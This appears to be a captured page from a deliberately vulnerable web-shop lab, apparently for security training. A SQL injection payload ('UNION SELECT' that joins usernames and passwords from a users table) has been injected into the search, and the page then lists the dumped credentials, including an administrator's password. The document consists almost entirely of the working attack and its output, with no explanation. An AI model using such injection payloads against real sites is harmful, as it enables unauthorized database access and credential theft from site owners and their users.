 Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
wiener~jon15zrwtfk45dhsu0j8
carlos~029e8lkas64t1fo8gm6n
administrator~pg4m5aprryzgtstawx5r